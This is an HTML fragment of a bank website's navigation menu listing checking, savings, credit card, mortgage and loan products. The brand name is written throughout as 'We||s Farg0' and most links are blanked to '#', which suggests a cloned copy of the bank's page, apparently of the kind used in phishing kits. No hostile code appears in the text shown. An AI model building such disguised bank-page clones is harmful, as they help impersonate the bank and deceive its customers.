						<li class="ps-fat-nav-item"><a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Small Business</a></li>
						
						
						
						
						<li class="ps-fat-nav-item"><a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Commercial Banking</a></li>
						
						
						
				
						<li class="ps-fat-nav-item"><a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Corporate &amp; Investment Banking</a></li>
						
                    </ul>
                </div>
                
                <div class="ps-fat-nav-l1-extras">
                    <ul>
                        
                            <li class="ps-fat-nav-extra"><a href="#">ATMs/Locations</a></li>
                        
                            <li class="ps-fat-nav-extra"><a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Customer service and FAQs</a></li>
                        
                            <li class="ps-fat-nav-extra"><a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">About Us</a></li>
                        
                            <li class="ps-fat-nav-extra"><a href="#" id="langPrefToggle" class="spTogglePersonal" name="langPrefToggle" xml:lang="es" lang="es">Español</a></li>
                        
                    </ul>
                </div>
            </div>
        </nav>

        
        <div class="ps-fat-nav-l3-wrapper ps-fat-nav-l3-override">
		<div class="ps-fat-nav-hook"></div>
            
                
					
					
							<div class="ps-fat-nav-l3" data-matching-href="/checking/">
										
								<div class="ps-fat-nav-search">	
									<button class="fat-nav-search" id="nxgSearchButton"><span class="fat-nav-search-icon">
</span>	
										<span class="ps-search-text">Search</span>	
									</button>	
								</div>
								<div class="ps-fat-nav-l3-primary">
									<div class="ps-fat-nav-l3-back"><a href="#" class="l3-back-link"><span class="ps-fat-nav-arrow is-left" aria-hidden="true">
</span>Back</a></div>
									
									<div class="ps-fat-nav-l3-ctas">
										<a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="ps-fat-nav-l3-primary-button" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">View all checking accounts</a>
										
											
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="ps-fat-nav-l3-secondary-button" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Compare checking accounts</a> 
											
										
									</div>
									
									<div class="ps-fat-nav-l3-products">
										
											
											
												<a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-piggybank">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Clear Access Banking&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														An account that helps you spend only what you have in it
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="/checking/prime/" class="l3-product-tile">
											
											<div class="l3-product-icon icon-percentage">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Prime Checking&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Many discounts and benefits are included with this interest-bearing account
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="/checking/everyday/" class="l3-product-tile">
											
											<div class="l3-product-icon icon-star">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Everyday Checking&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Our most popular account for managing day-to-day financial needs
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="/checking/premier/" class="l3-product-tile">
											
											<div class="l3-product-icon icon-star-in-hand">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Premier Checking&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														An interest-bearing account with our premier level of relationship banking benefits
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="/checking/student/" data-newbrowser="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-apple">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Student/teen banking&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Account options ideal for teens and students
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
									</div>
									
									
									
									
								</div>
								
								<div class="ps-fat-nav-l3-secondary">
																		
									<div class="ps-fat-nav-l3-services">
										
											<h3 class="l3-headline">BANKING SERVICES</h3>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Routing and account numbers </a> 
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Overdraft services</a> 
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Security and fraud</a> 
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Checking FAQs</a> 
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Global remittance</a> 
											</div>
											<div class="l3-link-item">
												<a href="#" enrollmentid="2935" class="">Make an appointment</a>
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Foreign exchange</a> 
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Activate debit card</a> 
											</div>
										
											<h3 class="l3-headline">DIGITAL BANKING</h3>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">We||s Farg0 Online<sup>®</sup></a> 
											</div>
											<div class="l3-link-item">
												 <a href="#" class="">We||s Farg0 Mobile<sup>®</sup> app</a> 
											</div>
											<div class="l3-link-item">
												 <a href="#" class="">Transfer and pay</a> 
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Report fraud</a> 
											</div>
										
									</div>
										
									
									
									
									
									
								</div>
							</div>
					
							<div class="ps-fat-nav-l3" data-matching-href="/savings-cds/">
										
								<div class="ps-fat-nav-search">	
									<button class="fat-nav-search" id="nxgSearchButton"><span class="fat-nav-search-icon">
</span>	
										<span class="ps-search-text">Search</span>	
									</button>	
								</div>
								<div class="ps-fat-nav-l3-primary">
									<div class="ps-fat-nav-l3-back"><a href="#" class="l3-back-link"><span class="ps-fat-nav-arrow is-left" aria-hidden="true">
</span>Back</a></div>
									
									<div class="ps-fat-nav-l3-ctas">
										<a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="ps-fat-nav-l3-primary-button" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">View all savings accounts</a>
										
											
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="ps-fat-nav-l3-secondary-button" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Check all rates</a> 
											
										
									</div>
									
									<div class="ps-fat-nav-l3-products">
										
											
											
												<a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-dollar-bills">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Way2Save<sup>®</sup> Savings&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Build your savings automatically
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-money-exchange">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Platinum Savings&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														<p class="MsoNormal">Grow your savings with more ways to access your money</p>
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-sprout">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">We||s Farg0 CDs&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Provide a guaranteed rate of return, even during uncertain times
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-piggybank">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Kids Savings&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														A good way to start your children on the road to financial success
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
									</div>
									
									
									
									
								</div>
								
								<div class="ps-fat-nav-l3-secondary">
																		
									<div class="ps-fat-nav-l3-services">
										
											<h3 class="l3-headline">BANKING SERVICES</h3>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Routing and account numbers </a> 
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="# exitdestination=" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Tax center</a> 
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Security and fraud</a> 
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Savings FAQs</a> 
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Global remittance</a> 
											</div>
											<div class="l3-link-item">
												<a href="#" enrollmentid="2935" class="">Make an appointment</a>
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Foreign exchange</a> 
											</div>
										
											<h3 class="l3-headline">DIGITAL BANKING</h3>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">We||s Farg0 Online<sup>®</sup></a> 
											</div>
											<div class="l3-link-item">
												 <a href="#" class="">We||s Farg0 Mobile<sup>®</sup> app</a> 
											</div>
											<div class="l3-link-item">
												 <a href="#" class="">Transfer and pay</a> 
											</div>
										
									</div>
										
									
									
									
									
									
								</div>
							</div>
					
							<div class="ps-fat-nav-l3" data-matching-href="#">
										
								<div class="ps-fat-nav-search">	
									<button class="fat-nav-search" id="nxgSearchButton"><span class="fat-nav-search-icon">
</span>	
										<span class="ps-search-text">Search</span>	
									</button>	
								</div>
								<div class="ps-fat-nav-l3-primary">
									<div class="ps-fat-nav-l3-back"><a href="#" class="l3-back-link"><span class="ps-fat-nav-arrow is-left" aria-hidden="true">
</span>Back</a></div>
									
									<div class="ps-fat-nav-l3-ctas">
										<a href="#" class="ps-fat-nav-l3-primary-button" data-platform="creditCardsWF">View all credit cards</a>
										
											
												<a href="#" class="ps-fat-nav-l3-secondary-button" data-platform="wstHost">See if you're prequalified</a>
											
										
									</div>
									
									<div class="ps-fat-nav-l3-products">
										
											
											
												<a href="#" class="l3-product-tile" data-platform="creditCardsWF">
											
											<div class="l3-product-icon icon-dollar-bills">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Cash back credit cards&nbsp;<span class="chevron-icon"></span></div>
												
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="#" class="l3-product-tile" data-platform="creditCardsWF">
											
											<div class="l3-product-icon icon-star">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Rewards credit cards&nbsp;<span class="chevron-icon"></span></div>
												
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="#" class="l3-product-tile" data-platform="creditCardsWF">
											
											<div class="l3-product-icon icon-percentage">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">0% intro APR credit cards&nbsp;<span class="chevron-icon"></span></div>
												
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="#" class="l3-product-tile" data-platform="creditCardsWF">
											
											<div class="l3-product-icon icon-airplane">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Travel credit cards&nbsp;<span class="chevron-icon"></span></div>
												
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="#" data-platform="creditCardsWF" class="l3-product-tile">
											
											<div class="l3-product-icon icon-money-transfer">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Balance transfer credit cards&nbsp;<span class="chevron-icon"></span></div>
												
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="#" class="l3-product-tile" data-platform="creditCardsWF">
											
											<div class="l3-product-icon icon-briefcase">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Business credit card&nbsp;<span class="chevron-icon"></span></div>
												
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
									</div>
									
									
									
									
								</div>
								
								<div class="ps-fat-nav-l3-secondary">
																		
									<div class="ps-fat-nav-l3-services">
										
											<h3 class="l3-headline">CREDIT CARD SERVICES</h3>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Confirm credit card</a> 
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">We||s Farg0 Rewards<sup>®</sup></a> 
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Request a balance transfer</a> 
											</div>
										
											<h3 class="l3-headline">EDUCATION &amp; TOOLS</h3>
											<div class="l3-link-item">
												<a href="#" data-platform="salesplatform">Respond to mail offer</a>
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Digital wallets</a> 
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Credit card FAQs</a> 
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">FICO<sup>®</sup> Credit Score</a> 
											</div>
											<div class="l3-link-item">
												<a href="#" data-platform="creditCardsWF">Credit card education</a>
											</div>
										
									</div>
										
									
									
									
									
									
								</div>
							</div>
					
							<div class="ps-fat-nav-l3" data-matching-href="/mortgage/">
										
								<div class="ps-fat-nav-search">	
									<button class="fat-nav-search" id="nxgSearchButton"><span class="fat-nav-search-icon">
</span>	
										<span class="ps-search-text">Search</span>	
									</button>	
								</div>
								<div class="ps-fat-nav-l3-primary">
									<div class="ps-fat-nav-l3-back"><a href="#" class="l3-back-link"><span class="ps-fat-nav-arrow is-left" aria-hidden="true">
</span>Back</a></div>
									
									<div class="ps-fat-nav-l3-ctas">
										<a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="ps-fat-nav-l3-primary-button" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">View home loans</a>
										
											
												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="ps-fat-nav-l3-secondary-button" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Check mortgage rates</a> 
											
										
									</div>
									
									<div class="ps-fat-nav-l3-products">
										
											
											
												<a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-home-for-sale">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Buy a home&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Get started on your homeownership journey
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-percentage">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Refinance your mortgage&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Do home repairs, reduce payments, or more
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
										
												<a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-key">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">First-time home buyers&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														See low down payment options and key steps
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-house">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Current customers&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														 Manage your account with our digital tools 
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="#" class="l3-product-tile">
											
											<div class="l3-product-icon icon-check-mark">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Get prequalified&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Know how much you qualify for in minutes
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="#" class="l3-product-tile">
											
											<div class="l3-product-icon icon-magnifying-glass">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Start your home search&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Access our exclusive tool for customers
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
									</div>
									
									
									
									
								</div>
								
								<div class="ps-fat-nav-l3-secondary">
																		
									<div class="ps-fat-nav-l3-services">
										
											<h3 class="l3-headline">MORTGAGE SERVICES</h3>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="/mortgage/manage-account/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Manage your account</a> 
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="/mortgage/manage-account/payment-help/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Payment assistance</a> 
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="/mortgage/manage-account/payments/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Mortgage payment options</a> 
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="/mortgage/manage-account/disaster-recovery/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Disaster assistance</a> 
											</div>
										
											<h3 class="l3-headline">EDUCATION &amp; TOOLS</h3>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="/mortgage/calculators/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Mortgage calculator</a> 
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="/mortgage/learning/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Mortgage Learning Center</a> 
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="/mortgage/home-affordability-calculator/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">How much house can I afford?</a> 
											</div>
										
									</div>
										
									
									
									
									
									
								</div>
							</div>
					
							<div class="ps-fat-nav-l3" data-matching-href="/personal-loans/">
										
								<div class="ps-fat-nav-search">	
									<button class="fat-nav-search" id="nxgSearchButton"><span class="fat-nav-search-icon">
</span>	
										<span class="ps-search-text">Search</span>	
									</button>	
								</div>
								<div class="ps-fat-nav-l3-primary">
									<div class="ps-fat-nav-l3-back"><a href="#" class="l3-back-link"><span class="ps-fat-nav-arrow is-left" aria-hidden="true">
</span>Back</a></div>
									
									<div class="ps-fat-nav-l3-ctas">
										<a href="#" data-platform="dsf" class="ps-fat-nav-l3-primary-button">See my loan options</a>
										
											
										
									</div>
									
									<div class="ps-fat-nav-l3-products">
										
											
											
												<a data-platform="publicsite" href="/personal-loans/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-percentage">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Personal loans&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Learn how a personal loan can help you with funds for life events like graduations and weddings, adoption and fertility, or other needs
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="/personal-loans/home-improvement/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-home-improvement">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Loans for home improvement&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Use a personal loan to pay for home renovations and repairs
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="/personal-loans/uses-of-a-personal-loan/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-money-transfer">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Finance a large expense&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Pay for new appliances, car repairs, medical expenses, and more
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="/personal-loans/debt-consolidation/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-bullseye">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Consolidate debt&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														 Combine your higher-interest debt into one manageable payment 
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
									</div>
									
									
									
									
								</div>
								
								<div class="ps-fat-nav-l3-secondary">
																		
									<div class="ps-fat-nav-l3-services">
										
											<h3 class="l3-headline">PERSONAL LOAN SERVICES</h3>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="/help/loans/personal-loan-faqs/#howdoiapplyforaloan" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">How to apply for a loan</a> 
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="/help/loans/personal-loan-faqs/#paymentsandfees" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">How to make a payment</a> 
											</div>
										
											<h3 class="l3-headline">EDUCATION &amp; TOOLS</h3>
											<div class="l3-link-item">
												<a href="#" data-platform="dsf">Check your rate and loan options</a>
											</div>
											<div class="l3-link-item">
												 <a href="/personal-loans/debt-consolidation-calculator/">Debt consolidation calculator</a> 
											</div>
											<div class="l3-link-item">
												<a href="/financial-health/credit-and-debt/">Understanding credit and debt</a>
											</div>
										
									</div>
										
									
									
									
									
									
								</div>
							</div>
					
							<div class="ps-fat-nav-l3" data-matching-href="/auto-loans/">
										
								<div class="ps-fat-nav-search">	
									<button class="fat-nav-search" id="nxgSearchButton"><span class="fat-nav-search-icon">
</span>	
										<span class="ps-search-text">Search</span>	
									</button>	
								</div>
								<div class="ps-fat-nav-l3-primary">
									<div class="ps-fat-nav-l3-back"><a href="#" class="l3-back-link"><span class="ps-fat-nav-arrow is-left" aria-hidden="true">
</span>Back</a></div>
									
									<div class="ps-fat-nav-l3-ctas">
										<a data-platform="publicsite" href="/auto-loans/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="ps-fat-nav-l3-primary-button" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Explore auto loans</a>
										
											
										
									</div>
									
									<div class="ps-fat-nav-l3-products">
										
											
											
